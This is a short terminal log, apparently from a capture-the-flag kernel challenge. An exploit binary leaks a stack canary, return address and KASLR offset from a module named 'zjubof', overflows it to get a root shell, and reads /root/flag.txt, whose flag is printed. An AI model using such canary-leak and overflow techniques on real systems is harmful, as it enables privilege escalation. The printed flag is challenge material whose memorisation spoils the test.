 /mnt/share $ ./exp
[15732.705092] zjubof_write2 4141414141414141
[15732.705549] zjubof_write3
[15732.705592] zjubof_write4
[15732.705627] cmd :0123456789ABCDEF0 len:24
canary = 0xa5dc6b8cb9613600
oldFP = 0xffff8000102c3b40
oldRA = 0xffffc74464be7d0c
offset = 0x474453e00000
[15732.725277] zjubof_write2 4141414141414141
[15732.725537] zjubof_write3
[15732.725601] zjubof_write4
[15732.725660] cmd :0123456789ABCDEF0 len:48
/bin/sh: can't access tty; job control turned off
/mnt/share # cat /root/flag.txt
sysde655sEc